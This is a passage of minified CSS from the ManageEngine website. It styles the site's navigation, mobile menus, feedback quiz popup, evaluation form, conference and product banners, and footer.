50px}}.fb_header h2,.quiz_container h3{margin: 0; padding: 0; line-height: 1.4}@media only screen and (max-width:1025px){#MEmobListSup span br, .download-btn, .slider .bgm, h2.tab-title, p.tab-descr{display: none}#MEmobListCompany li span, #MEmobListCompanyE li span, #MEmobListPrd li span, #MEmobListSup li span, #MEmobListSupi li span, #product-nav{display: block !important}#MEmobListSup li:not(.breadcrumbs) span, #MEmobListSupi li:not(.breadcrumbs) span, #MEmobListSupo li:not(.breadcrumbs) span, .products-lists{padding: 0}#MEmobPanel img.svg-imgs{width: 20px; height: 20px; float: left; margin-right: 10px}#search-result-input{width: 95%}#MEmobListCompany h3, #MEmobListSup h3, .links h3{color: #000; display: inline-block; padding: 10px; cursor: pointer; text-decoration: none; margin: 0; font-family: Zoho_Puvi_Medium; font-size: 14px}#header-mainsec .headerinner{height: 57px;position:fixed;}.prdLogo svg{width: 180px; height: auto}.headerinner .prdLogo{margin-top: 10px}#MEdropPanel>ul>li>ul{overflow: scroll}#MEdropPanel>ul>li>ul>li:nth-child(3){margin-top: 42px}span.solution-desc{font-size: 10px; line-height: normal}.prod-list{width: 100%}.prod-list>li{width: 33%}#MEmobListPrd .MEmobprodDrop span{padding: 0; font-size: 10px; line-height: 1.4}.ai-banner p.bannercont{font-size: 25px}.fr.imgs{width: 35%}.slider-container .slider li.dc-ebook{background-position: 88% 8%, center; background-size: 14%, cover}#header-mainsec .headerinner.fixed .prdLogo svg{width: 200px; margin: 0}}@media only screen and (max-width:1200px){.ph-container{max-width: 90%}.itsm-solutions.au_testimonials_new ul li{margin: 7px 5px}}@media only screen and (max-width:1100px){.homeslider4 .desc h2{font-size:28px;}.homeslider3 .desc h2{margin:12px 0;}.homeslider5 .desc h2,.homeslider2 .desc h2{font-size:26px;}.homeslider5 .desc .slider6_desc{margin:0 0 15px;font-size:14px;}.homeslider5 .desc .employee_notes{margin:0;}.eval-popup div.wrapper a img{width: 300px}.eval-popup div.wrapper{width: 90%}.eval-popup div.form-group label.form-check-label{font-size: 15px; width: 90%}.eval-popup div.form-group input{-webkit-appearance: none; -moz-appearance: none; appearance: none; outline: 0}.eval-popup .fm-left div.form-group, .eval-popup .fm-left div.form-group+.form-group, .eval-popup .form-control.zc_textareacomments{width: 100%}.eval-popup div.form-group textarea{padding: 5px 0 0 5px; margin: 20px 0 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; outline: 0}.eval-popup div.zc-Preferredcallbackdateandtime input{width: auto; padding: 0; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; outline: 0; border-radius: 0}.eval-popup div.form-group{clear: both; margin: 20px auto; display: table}.first-col div.form-group{margin: 0}.eval-popup p.me_productslists_multiSel{width: 97%}.eval-popup p.headlines{font-size: 15px}.placeholder-layar1 .default-content{padding: 7vh 0}ul.slider li.branding-slide.india-uc-slider .india-uc-logo{width: 250px; padding: 10px 0 5px}}@media only screen and (max-width:1024px){.homeslider5 .desc h2{margin:0 0 10px;}.homeslider5 .desc .employee_notes{margin:10px 0 0!important}.homeslider5 .desc .slider6_desc{margin:0 0 10px!important;}}@media only screen and (max-width:1000px){.homeslider4 .desc h2{font-size:24px;margin:12px 0;}.homeslider3 .desc h2{font-size:26px;margin:6px 0;}.homeslider3 .desc h2 b{margin:0 0 5px;}.homeslider1 .desc h2{font-size:26px;margin-bottom:8px;}.homeslider1 .desc .slider1_desc{margin-bottom:8px!important;}.homeslider5 .desc h2{font-size:21px;}.cyber-insurance-banner p.bannercont{font-size: 22px}.enterprises-banner span.hdng{font-size: 22px; margin-bottom: 10px}.enterprises-banner p.bottom-content{padding: 8px 0}h2.millions br{display: none}.inner-banner{padding-bottom: 240px; overflow: hidden}.placeholder-layar1 .brand-header .hdr, ul.slider li.branding-slide img{width: 50%}#me20-anim-logo, .content-box3, .placeholder-layar1 .brand-header .hdr{margin: 0 auto}.content-box1{width: 46%; margin: 20px auto}.content-box2{margin: 0 auto 20px}.placeholder-layar1 .default-content{padding: 2vh 0}ul.slider li.branding-slide.india-uc-slider .india-uc-logo{padding: 10px 0 0}.india-uc-slider p.date-time{line-height: 1.7}}.feedback-box{width: 391px; height: 663px; max-height: 85%; position: fixed; bottom: 10px; right: 10px; box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .2); border-radius: 5px; overflow: hidden; z-index: 99999999999999; background: #fff; transform: translateY(700px); transition: .7s}.feedback-box.active{transform: translateY(0)}.fb_header{background: #2c2c2c; padding: 30px; color: #fff; position: relative}.quiz_active_line{content: ''; background: #3a79f0; position: absolute; bottom: -2.5px; left: 0; height: 5px; transition: 1s ease-in-out}.quiz_arrow,.quiz_arrow_next,.quiz_arrow_previous{bottom: 20px; position: absolute}.fb_header h2{font-size: 1.2em; font-style: italic; color: #fff}.feedback-box .fb_close{position: absolute; z-index: 999; top: 10px; right: 15px; color: #000; cursor: pointer; font-family: Zoho_Puvi_Medium; font-size: 15px; background: #fff; border-radius: 30px; width: 25px; height: 25px; text-align: center; line-height: 25px; transition: .5s}.feedback-box .fb_close:hover{transform: rotate(360deg)}.quiz_container h3{font-size: 1.1em; font-family: Zoho_Puvi_SemiBold}#quiz_box,.dropdown1 .dropdt1{width: 100%; height: 100%}.quiz_arrow{right: 30px}.quiz_arrow_next img,.quiz_arrow_previous img{width: 35px; height: auto; cursor: pointer}.quiz_arrow_next{right: 30px; display: none}.quiz_arrow_previous{left: 30px; display: none}.quiz_arrow_previous img{transform: rotate(180deg)}.quiz-error{position: absolute; left: 5px; bottom: -30px; text-align: left; color: #f63f3f; display: none}.dropdown1,.quiz{position: relative}.quiz_container{padding: 20px 30px}.quiz_nums{padding-bottom: 15px; font-size: 1.3em; font-family: Zoho_Puvi_Bold; color: #4d82e7}.quiz_ans_box{margin: 20px 0 0; border: 1px solid #707070; border-radius: 5px}.quiz_ans_box li{padding: 0 20px; border-bottom: 1px solid #707070; cursor: pointer}.quiz_ans_box li:hover{background: #ebf0ff}.quiz_ans_box li:first-child{border-top-left-radius: 5px; border-top-right-radius: 5px}.quiz_ans_box li:last-child{border: 0; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px}.quiz_ans_box li label{display: flex; align-items: center; cursor: pointer; padding: 15px 0; font-size: .9em}.quiz_ans_box li label span{content: ''; width: 18px; height: 18px; background: #fff; border: 1px solid #707070; border-radius: 50%; margin-right: 10px; display: flex; justify-content: center; align-items: center}.quiz_ans_box li label span:before{content: ''; width: 10px; height: 10px; border-radius: 50%; display: block}.quiz_ans_box li input[type=radio]:checked+label span{background: #3a58d1}.quiz_ans_box li input[type=radio]:checked+label span:before{background: #fff; border: none}.quiz{display: none}#Other_input,.quiz3_website_look .website_look,.website_change{border: 1px solid #969696; outline: 0; border-radius: 5px; resize: none; font-size: 1em; -webkit-appearance: none; font-family: Zoho_Puvi_Regular; background: 0 0; width: 100%; display: none; box-sizing: border-box}#Other_input{padding: 5px; margin: -10px 0 15px}.quiz3_website_look{margin: 20px 0 0; display: none}.quiz3_website_look .website_look,.website_change{padding: 10px; height: 80px; display: block; margin: 20px 0 0}.website_change{height: 150px}.feedback-btn{font-size: 18px; border: none; border-radius: 5px; background: #f6c855; color: #000; cursor: pointer; outline: 0; display: block; width: 100%; padding: 12px 50px; margin: 30px 0 0; -webkit-transition: .2s; -moz-transition: .2s; -o-transition: .2s; transition: .2s}.feedback-btn:hover{background: #f8bf31}#quiz_success{height: calc(100% - 115px); width: 100%; display: none}.success_container{display: flex; align-items: center; justify-content: center; flex-direction: column; width: inherit; height: inherit}#quiz_success img{width: 80px; height: auto; display: block}.thank_title{font-size: 1.2em; font-style: italic; color: #000; line-height: 1.4; margin: 20px 0 0; padding: 0; text-align: center}.spin .spinner::before{content: ""; width: 7px; height: 7px; border-radius: 50%; border: .35em solid #aca075; border-bottom-color: #0d0058; animation: .8s linear infinite spinner; will-change: transform; display: block}.spin .spinner{display: inline-block; vertical-align: top; padding-left: 10px}@keyframes spinner{0%{transform: rotate(0)}100%{transform: rotate(360deg)}}@media only screen and (max-height:720px){.fb_header{padding: 15px 30px}}@media only screen and (max-width:650px){.eval-popup div.wrapper a img{width: 250px}.eval-popup .img.imgs, .itsm-solutions span br, .prod-list li br{display: none}.captcha-input.form-field, .eval-popup .fm-center div.form-group, .eval-popup .form-col, .eval-popup .form-col.first-col, .india-uc-logo{width: 100%}.eval-popup .form-in{padding: 20px}.eval-popup h3.headlines{margin: 0 0 10px}.second-col .form-in{padding: 20px; margin: 0}.CaptchaWrap{width: 90%; margin: 15px 0 0}.eval-popup{max-height: 90vh; overflow-y: scroll}.close-btn{margin-left: 15px}.country-popup-box, .prod-list li h3{min-height: 70px}.country-popup-box .close-btn{right: 0; top: auto; bottom: 0}.prod-list>li{width: 50%}.prod-list li a{padding: 40px 10px}.main-sheet .prod-list p{margin-top: 0; font-size: 12px}.prod-list li a:hover h2{transform: translate(0, -52px); -webkit-transform: translate(0, -52px); -moz-transform: translate(0, -52px)}#fixedbtn span{padding: 10px 10px 10px 40px; transform: translateX(180px); -webkit-transform: translateX(180px)}#fixedbtn span:before{display: block; padding-left: 10px}.showbtn#fixedbtn span{transform: translateX(0); -webkit-transform: translateX(0)}#fixedbtn.slide.showbtn span{transform: translateX(124px); -webkit-transform: translateX(124px)}#MEdropPanel>ul>li>ul{overflow: scroll; height: 565px}.itsm-solutions ul li.video p span br{display: block}.itsm-solutions ul li.video p, .itsm-solutions.au_testimonials_new ul li.video p{bottom: 30px}.prod-list li h2{font-size: 14px; min-height: 62px}.content-box3, body .placeholder-layar1 .brand-header .hdr{margin: 0 auto}.placeholder-layar1 .default-content{text-align: center}.placeholder-layar1 .brand-header .hdr{margin: 0; width: 80%}.content-box3{width: 45%}.content-box1{margin: 20px auto; width: 75%}.content-box2{margin: 0 auto 20px}.placeholder-layar1 .animation.box2021{margin: 0 0 35px; width: 100%}.feedback-box{width: 95%}}.dropdown1{z-index: 99; font-size: 12px; padding: 0; height: 65px}.dropdown1.sol{z-index: 999; padding: 0}.clicks{display: block; width: 100%; height: 100%; padding: 10px 12px}.dropdown1 .dropdd1{position: relative; width: 100%; z-index: 9999; left: 0; top: 0; display: none}.mutliSelect1{background: #fff; border: 1px solid #d7e4e6; position: absolute; top: 0; width: 100%}div.dropdownsearch1{width: 100%; background: #fff; display: none; z-index: 9999; position: relative}.dropdown1 .dropdd1 input{width: 96%; padding: 10px; font-size: 14px; margin: 15px 10px 5px; border: 1px solid #ccc; background: #fff; opacity: 1}.dropdown1 .dropdd1 ul{color: #fff; display: none; width: 100%; list-style: none; height: 175px; overflow:auto;background: #fff; text-align: left}.dropdown1 .dropdd1 ul li{color: #000; padding: 10px; font-size: 13px; cursor: pointer; text-align: left; list-style-type: none}.multiSel1 span{border: 1px solid #333; padding: 1px 5px; border-radius: 5px; margin: 2px 5px 2px 0; font-size: .9em; line-height: 20px; display: inline-block}.userconf-banner-us{background: url("../images/us-user-conf-bg.png") left bottom/contain no-repeat #FAD204; height: auto !important; min-height: auto !important; padding: 8vh 0 20vh; overflow: hidden; width: 100%;}.userconf-banner-us .default-content{display: flex; align-items: center; justify-content: center;}.userconf-banner-us .banner-content{width: 50%; display: inline-block; vertical-align: middle; text-align: left;}.userconf-banner-us .us-avail-early{text-decoration: none; position: absolute; bottom: 0; left: 51%; transform: translate(-50%, -20%);cursor: pointer; display: inline-block; width: 15%;}.userconf-banner-us .default-content .us-avail-early img{height: auto; width: 100%; display: inline-block;}.userconf-banner-us .banner-img{width: 50%; display: inline-block; vertical-align: middle;}.userconf-banner-us .default-content h1{display: none;}.userconf-banner-us .default-content .uc-date-loca{font-family: 'Zoho_Puvi_Regular';padding:0;margin:35px 0;color:#000;}.userconf-banner-us .default-content .uc-date-loca b{font-family: 'Zoho_Puvi_Bold';display: block;margin-bottom:8px;}.userconf-banner-us .default-content img{display: block;width: 440px;}.userconf-banner-us .default-content .banner-content a{display: inline-block; color: #fff; background: #FC3B35; padding: 11px 20px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'; margin-right: 15px;}.userconf-banner-us .default-content .banner-content a:hover{background: #E63425;}.userconf-banner-us .banner-img .rw-image{width: 65%; height: auto;max-width: 100%;display:block;margin:0 auto;}.sf_popup_container{position: fixed; right: 20px; bottom: 20px; padding: 50px 90px 50px 50px; color: #000; overflow: hidden; display: block; z-index: 9999; transform: translateY(700px); transition: all ease 0.7s; background: url("../images/finder-ads-bg.png") center/cover no-repeat; box-shadow: 0 3px 12px rgba(0, 0, 0, 0.45);}.sf_popup_container.ads_active{transform: translateY(0px);}.sf_popup_container h5{font-family: "Zoho_Puvi_Bold"; font-size: 1.3em; margin: 0 0 35px; line-height: 1.4; text-decoration: none; color: #000; padding: 0;}.sf_popup_close{position: absolute; top: 4%; right: 4%; color: #000; cursor: pointer; font-size: 0.9em; font-family: 'Zoho_Puvi_SemiBold'; transition: all ease 0.5s;}.sf_popup_close:hover{transform: scale(1.15) rotate(360deg);}.sf_popup_btn{display: inline-block; padding: 15px 20px; color: #000; background: #FFC538; border-radius: 4px; font-size: 0.9em; text-decoration: none; font-family: "Zoho_Puvi_SemiBold"; position: relative; z-index: 9;}.sf_popup_btn:hover{background: #ffb329;}.sf_popup_container img{position: absolute; width: 85%; right: -42%; bottom: -75%; animation: rotate 200s infinite linear; opacity: 0.7;}.zsiq_floatmain.hidechat{display: none !important;}@keyframes rotate{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}}@media only screen and (max-width:650px){.sf_popup_container{max-width: calc(100% - 130px); width: 100%; padding: 30px 45px;}.sf_popup_container h5{font-size: 1.2em;}}.product-banner{background: url("https://cdn.manageengine.com/images/product-main-banner-bg1.png"), url("https://cdn.manageengine.com/images/product-main-banner-bg2.png"), url("https://cdn.manageengine.com/images/product-main-banner-bg3.png"), #123991; background-size: contain, 32%, contain; background-position: left top, 38% center, right top; background-repeat: no-repeat; height: auto !important; min-height: auto !important; padding: 11vh 0; overflow: hidden; width: 100%;}#me20-anim-logo svg{position: relative; left: 10px; z-index: 9;}.product-banner .default-content{display: flex; align-items: center; justify-content: center;}.product-banner .me20-cir{width: 54%; position: absolute; right: -60px; height: auto; bottom: -45px;}.product-banner .banner-content{width: 50%; display: inline-block; vertical-align: middle; text-align: left}.product-banner .banner-img{width: 49%; display: inline-block; vertical-align: middle;}.product-banner .default-content h1{margin: 0; padding: 0; color: #fff; font-size: 48px; font-family: 'Zoho_Puvi_Bold';}.product-banner .default-content p{margin: 15px 0 30px; padding: 0; color: #fff; font-size: 18px; line-height: 1.5;}.product-banner .default-content a.btn1{display: inline-block; color: #000; background: #F6C757; padding: 11px 20px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'; margin-right: 15px;}.product-banner .default-content a.btn1:hover{background: #fdbd22;}.product-banner .default-content a.btn2{display: inline-block; color: #FFF; background: transparent; padding: 10px 19px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'; border: 1px solid #FFF}.product-banner .default-content a.btn2:hover{background: #FFF; color: #000}.product-banner .banner-img .rw-image{width: 440px; height: auto; position: relative; z-index: 1; max-width: 100%;}.arr-box{display: inline-block; position: relative; width: 28px; height: 10px;}.ex-btn .arrow{position: absolute; width: 22px; height: 2px; background-color: #fff; animation: arrow 700ms linear infinite; top: 50%; right: -60%; transform: translate(-50%, -50%);}.ex-btn .arrow::after,.ex-btn .arrow::before{content: ''; position: absolute; width: 39%; height: 2px; right: -2px; background-color: #fff;}.ex-btn .arrow::after{top: -3px; transform: rotate(45deg);}.ex-btn .arrow::before{top: 3px; transform: rotate(-45deg);}.placeholder-layar1 .default-content{padding: 11vh 0;}.placeholder-layar1 .default-content .content-box3{display: block}.placeholder-layar1 .brand-header .hdr,.placeholder-layar1 .brand-header h1.animation{margin: 0; padding: 0}.content-box1{margin: 20px 0; width: 350px}.content-box2{margin: 10px 0 0; padding: 0}.content-box3{margin: 30px 0 0}.placeholder-layar1 .animation.box2021{display: inline-block; vertical-align: middle; width: 49%; height: 150px; margin-right: 3%; border-radius: 3px}@media only screen and (max-width:1550px){.product-banner .me20-cir{width: 58%;}}@media only screen and (max-width:1450px){.product-banner .me20-cir{width: 59%;}.product-banner .default-content p{font-size: 20px;}}@media only screen and (max-width:1300px){.product-banner .me20-cir{width: 60%; bottom: 0;}}@media only screen and (min-width:1200px) and (max-height:800px){.product-banner{padding: 8vh 0;}.userconf-banner-us{padding: 8vh 0 18vh;}.product-banner .banner-img .rw-image{width: 380px;}}@media only screen and (max-width:1200px){.product-banner .banner-img .rw-image{float: none;}.product-banner .default-content p br{display: none;}.product-banner .container{width: 90%;}.itsm-solutions.au_testimonials_new ul li{margin: 7px 5px;}}@media only screen and (max-width:1100px){.product-banner .default-content h1 br{display: none;}.product-banner .default-content h1{font-size: 44px;}.placeholder-layar1 .default-content{padding: 7vh 0}.product-banner{height: auto !important;}.product-banner .me20-cir{width: 80%; right: -420px;}ul.slider li.branding-slide.india-uc-slider .india-uc-logo{width: 250px; padding: 10px 0 5px;}}@media only screen and (max-width:1025px){.langscript div#MEmobile{top: 78px;}.product-banner{padding: 5vh 0;}.userconf-banner-us .default-content .uc-date-loca{margin:25px 0;}.product-banner .default-content, .userconf-banner-us .default-content{display: block;}userconf-banner-us .default-content img{display: block; margin: 0 auto 30px;}.userconf-banner-us .banner-img .rw-image{width: 100%;}.userconf-banner-us{padding: 5vh 0 10vh;}.product-banner .banner-content, .userconf-banner-us .banner-content{display: block; width: 100%; text-align: center; margin-bottom: 50px;}.product-banner .default-content p br{display: block;}.userconf-banner-us .default-content img{margin: 0 auto;}}@media only screen and (max-width:1000px){h2.millions br{display: none;}.inner-banner{padding-bottom: 240px; overflow: hidden;}.content-box1{width: 46%}.placeholder-layar1 .brand-header .hdr{width: 50%}.placeholder-layar1 .brand-header .hdr, .content-box3{margin: 0 auto}.content-box1{margin: 20px auto}.content-box2{margin: 0 auto 20px}.placeholder-layar1 .default-content{padding: 2vh 0}.product-banner .me20-cir{right: 0;}.product-banner .me20-cir{width: 100%;}#me20-anim-logo{margin: 0 auto;}.product-banner .banner-content, .product-banner .banner-img{display: block; width: 100%; margin-top: 50px;}.product-banner .default-content{text-align: center; position: relative; z-index: 1;}.product-banner .default-content{padding: 0}.product-banner .banner-content{margin: 0}.product-banner .banner-content{text-align: center}ul.slider li.branding-slide.india-uc-slider .india-uc-logo{padding: 10px 0 0;}.india-uc-slider p.date-time{line-height: 1.7;}ul.slider li.branding-slide img{width: 50%;}}@media only screen and (max-width:770px){body .placeholder-layar1 .brand-header .hdr{margin: 0 auto;}}@media only screen and (max-width:650px){.userconf-banner-us{padding: 8vh 0;}.userconf-banner-us .default-content img{max-width: 90%;}.userconf-banner-us .us-avail-early{width:22%;}.userconf-banner-us .banner-img{width: 90%;}.userconf-banner-us .default-content a{margin-right: 0;}.product-banner{background: #123991;}.product-banner .default-content h1{font-size: 40px; line-height: 1.3}.product-banner .default-content p br{display: none}.product-banner .default-content{text-align: center; padding: 0 2%;}.product-banner .banner-content{text-align: center}.product-banner.anz-survey-banner{background: linear-gradient(90deg, #1508a5 8%, #140B79);}.product-banner.anz-survey-banner .default-content h1{margin: 0; padding: 0; color: #fff; font-size: 48px; font-family: 'Zoho_Puvi_Medium';}.product-banner.anz-survey-banner .default-content p{margin: 15px 0 30px; padding: 0; color: #fff; font-size: 20px; line-height: 1.5;}.product-banner.anz-survey-banner .default-content a{display: inline-block; color: #000; background: #FFC700; padding: 11px 20px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'}.product-banner.anz-survey-banner .default-content a:hover{background: #FFD400;}}@media only screen and (max-width:1025px){.product-banner.anz-survey-banner{padding: 5vh 0;}}@media only screen and (max-width:650px){.product-banner.anz-survey-banner .default-content h1{font-size: 40px; line-height: 1.3}body.langscript{margin-top: 70px;}.langscript div#MEmobile{top: 98px;}.langscript #MEmobPanel{top: 145px;}.langscript #header-mainsec .headerinner, .langscript #header-mainsec .headerinner.fixed{top: 70px;}}.us-userconf-banner{background: url("../images/us-user-conf-bg.png") left bottom/cover no-repeat #FAD204; height: auto !important; min-height: auto !important; padding: 11vh 0; overflow: hidden; width: 100%;}.us-userconf-banner .default-content{display: flex; align-items: center; justify-content: center;}.us-userconf-banner .banner-content{width: 50%; display: inline-block; vertical-align: middle; text-align: left;}.us-userconf-banner .banner-img{width: 49%; display: inline-block; vertical-align: middle;}.us-userconf-banner .default-content h1{margin: 0; padding: 0; color: #fff; font-size: 48px; font-family: 'Zoho_Puvi_Bold';}.us-userconf-banner .default-content p{margin: 15px 0 30px; padding: 0; color: #fff; font-size: 18px; line-height: 1.5;}.us-userconf-banner .default-content a.btn1{display: inline-block; color: #000; background: #F6C757; padding: 11px 20px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'; margin-right: 15px;}.us-userconf-banner .default-content a.btn1:hover{background: #fdbd22;}.us-userconf-banner .default-content a.btn2{display: inline-block; color: #FFF; background: transparent; padding: 10px 19px; border-radius: 3px; font-size: 14px; font-family: 'Zoho_Puvi_SemiBold'; border: 1px solid #FFF;}.us-userconf-banner .default-content a.btn2:hover{background: #FFF; color: #000;}.us-userconf-banner .banner-img .rw-image{width: 440px; height: auto; position: relative; z-index: 1; max-width: 100%;}@media only screen and (max-width:390px){.sf_popup_container h5 br{display: none;}}/* ------- New footer css ------ */.mef_foot_top,.mef_foot_top *,.mef_foot_bottom,.mef_foot_bottom *{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mef_foot_top .container,.mef_foot_bottom .container{max-width:1400px;width:100%;margin:0 auto;}ul{list-style: none;}.mef_foot_top{background:#222222;line-height:1.8em;}.mef_foot_top_container{display:flex;padding:50px 0;}.mef_foot_top_container .mef_foot_cols{flex:1 1 0;margin-right:80px;}.mef_foot_top_container .mef_foot_cols:nth-child(1){margin-right:120px;}.mef_foot_top_container.mef_more_cols .mef_foot_cols,.mef_foot_top_container.mef_more_cols .mef_foot_cols:nth-child(1){margin-right:45px;}.mef_foot_top_container .mef_foot_cols:last-child{margin:0;flex-grow:1.3;}.promo_imgs{display:block;}.promo_imgs img{width:270px;height:auto;display:block;}.promo_imgs:nth-child(1) img{margin-bottom:30px;}.mef_foot_cols a{color:#838383;text-decoration:none;}.mef_foot_cols .mef_list_items{margin:0;padding:0;}.mef_foot_cols .mef_foot_title,.mef_social_title{font-family: "Zoho_Puvi_Medium"; font-size:18px; margin: 0 0 20px; color: #fff;text-decoration:none;}.mef_foot_cols .mef_foot_title:before,.mef_foot_cols .mef_foot_title:after,.mef_social_title:before,.mef_social_title:after{display:none;}.mef_foot_cols .mef_list_items li a{font-family: "Zoho_Puvi_Regular"; font-size:16px; margin: 0 0 14px; display: inline-block;position:relative;line-height:1.4;}.mef_foot_cols .mef_list_items li a:before{content: ""; width: 0%; border-bottom: 1px solid #838383; position: absolute; top: 0; left: 0px; bottom: -4px; transition: width 0.5s;}.mef_foot_cols .mef_list_items li a:hover:before{width:100%;}.mef_foot_cols .mef_list_items li:last-child a{margin:0;}.mef_social_container{padding:60px 0 0;}.mef_social_share{display: block;margin:0 0 20px;}.mef_social_share a{height: 32px; width: 32px; border: 1px solid #fff; padding: 8px; margin:0 12px 0 0; border-radius: 100%;display:inline-block;}.mef_social_share a:last-child{margin-right:0;}.mef_social_share a.in{background: url(https://cdn.manageengine.com/images/footer-icon-in.svg) 50% 46%/45% no-repeat;}.mef_social_share a.tw{background: url(https://cdn.manageengine.com/images/footer-icon-tw.svg) 50% 52%/45% no-repeat;}.mef_social_share a.fb{background: url(https://cdn.manageengine.com/images/footer-sprite.svg) center no-repeat;background-size: 25%!important;}.mef_social_share a.insta{background: url(https://cdn.manageengine.com/images/ft-insta.png) center/45% no-repeat;}.mef_social_share a.yt{background: url(https://cdn.manageengine.com/images/footer-icon-yt.svg) center/45% no-repeat;}.mef_social_share a.in:hover{background-color: #0e76a8;}.mef_social_share a.tw:hover{background-color: #000;}.mef_social_share a.fb:hover{background-color: #4267b2;}.mef_social_share a.insta:hover{background: url(https://www.manageengine.com/images/ft-insta.png) center no-repeat,linear-gradient(45deg,#f09433 0,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%) center no-repeat;background-size: 45%,100%!important;}.mef_social_share a.yt:hover{background-color: #ff0000;}.mef_me_copy{color:rgb(255 255 255 / 70%);margin:0;line-height:1.6;font-size:14px;}.mef_me_copy b{font-family:"Zoho_Puvi_Bold";}.mef_foot_bottom{background:#0f0f0f;padding:40px 0;text-align:center;line-height:1.8em;}.mef_foot_bottom_container .mef_foot_me_lists{display: flex; justify-content: center; align-items: center; flex-wrap: wrap;padding:0;width:75%;margin:0 auto;}.mef_foot_bottom_container .mef_foot_me_lists > li > a,.mef_coun_name{padding: 0 20px; border-right: 1px solid #47484a; font-size: 14px; color: rgb(255 255 255 / 70%); margin-bottom: 25px; display: inline-block; line-height: 1; vertical-align: middle;text-decoration: none;}.mef_foot_bottom_container .mef_foot_me_lists > li > a:hover{text-decoration: underline;}.mef_foot_bottom_container .mef_foot_me_lists > li:last-child > a{border:0;}.mef_foot_bottom .mef_copy_right{color:#828282;margin:10px 0 0;font-size:15px;line-height:1.6;text-align:center;}.mef_foot_bottom .mef_copy_right a{text-decoration: none;color:#828282;}.mef_foot_bottom .mef_copy_right a:hover{text-decoration:underline;}.mef_reginaol-dropdown{position:relative;}.mef_coun_name{color: #207DDB;position:relative;border:0;padding:0 30px 0 45px;cursor:pointer;}.mef_coun_name:before{content: ""; width: 18px; height: 18px; background: url() left / cover no-repeat; position: absolute; top: 50%; left: 30px; transform: translate(-50%, -50%);}.mef_coun_name:after{content: ""; width: 0px; height: 0px; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 7px solid #207DDB; position: absolute; top: 50%; right: 0; transform: translate(-50%,-50%);}.mef_regional_dropdown_container{right: 20px; position: absolute;width: 400px;height:310px; bottom: 55px;text-align:left;display:none;z-index:99999;}.mef_regional_dropdown_container.mef_country_dropshow{display:block;}.mef_regional_dropdown_box{overflow: scroll;width:inherit;height:inherit;background: rgb(255, 255, 255);border-radius:5px;padding: 20px; border: 2px solid #fff; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 10px;}.mef_regional_dropdown_box::-webkit-scrollbar{display:block;height:0;width:4px;background:#f3ebeb}.mef_regional_dropdown_box::-webkit-scrollbar-thumb{background:#aeaeae;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.mef_regional_dropdown_container:before{border-width: 10px 8px 0px; content: ""; position: absolute; right: 14px; margin: auto; bottom: -10px; border-style: solid solid none solid; border-color: #fff transparent transparent transparent;}.mef_regional_dropdown_box > ul{display: flex; width: 100%; flex-wrap: wrap;padding:0;margin:0;}.mef_regional_dropdown_box > ul li{width: 50%; line-height: 1.2; margin: 6px 0px;}.mef_regional_dropdown_box > ul li a{font-size: 0.8em; padding: 3px 0px 3px 10px;text-decoration:none;color:#555;display:inline-block;}.mef_regional_dropdown_box > ul li.countryActive a{color:#056cb8;pointer-events:none;}.mef_regional_dropdown_box > ul li a:hover{color:#000;}@media only screen and (max-width:1500px){.mef_foot_top .container,.mef_foot_bottom .container{max-width:1200px;}.mef_foot_bottom_container .foot_me_lists{width:85%;}.mef_foot_top_container .mef_foot_cols,.mef_foot_top_container .mef_foot_cols:nth-child(1){margin-right:30px;}}@media only screen and (max-width:1250px){.mef_foot_top .container,.mef_foot_bottom .container{width:90%;}.mef_foot_bottom_container .mef_foot_me_lists{width:100%;}}@media only screen and (max-width:1200px){.mef_foot_top_container{flex-wrap: wrap;}.mef_foot_cols{width:33.33%;}.mef_promo_banners .mef_foot_cols:nth-child(1){display:none;}.mef_social_container{padding-top:40px;}.mef_foot_top_container .mef_foot_cols:last-child{flex-grow:1;}.mef_foot_top_container .mef_foot_cols{margin-right:30px;}.mef_foot_top_container.mef_more_cols .mef_foot_cols{flex:none;}.mef_foot_top_container.mef_more_cols .mef_foot_cols, .mef_foot_top_container.mef_more_cols .mef_foot_cols:nth-child(1){margin:0 5% 5% 0;width:30%;}.mef_more_cols .mef_foot_cols:nth-child(3),.mef_more_cols .mef_foot_cols:last-child{margin-right:0;}.mef_more_cols .mef_foot_cols:last-child{flex:none;}.mef_more_cols .mef_foot_cols:nth-child(n+4){margin-bottom:0;}}@media only screen and (max-width:1024px){.mef_foot_top .container,.mef_foot_bottom .container{width:96%;}}@media only screen and (max-width:992px){.mef_social_share a{margin-bottom:12px;}}@media only screen and (max-width:750px){.mef_social_title{display: none;}.mef_foot_cols{width:100%;border-bottom:1px solid #47484a;}.mef_foot_top_container.mef_more_cols .mef_foot_cols, .mef_foot_top_container.mef_more_cols .mef_foot_cols:nth-child(1){width:100%;margin:0;}.mef_foot_top_container .mef_foot_cols:last-child{border-bottom:none;}.mef_foot_top_container .mef_foot_cols{flex:auto;margin:0;}.mef_social_container{text-align:center;padding-top:50px;border-top:1px solid #47484a;}.mef_foot_cols .mef_foot_title{padding: 25px 25px 25px 0;margin-bottom: 0;cursor: pointer;position:relative;}.mef_foot_cols .mef_foot_title:after{content: "";display: inline-block;padding: 5px;position: absolute;right: 30px;transform: translate(-50%,-50%) rotate(45deg);-webkit-transform: translate(-50%,-50%) rotate(45deg);transition: all .3s ease;border: solid #999;top: 45%;border-width: 0 1px 1px 0;}.mef_foot_cols .mef_foot_title.active::after{transform: rotate(-135deg);-webkit-transform: rotate(-135deg);}.mef_foot_cols .mef_list_items{display: none;margin-bottom:40px;}.mef_social_share a{margin:0 15px 0 0;}.mef_reginaol-dropdown{margin: 20px 0 40px;display: block;width: 100%;border-width: 1px 0px 1px 0px;border-color: #47484a;border-style: 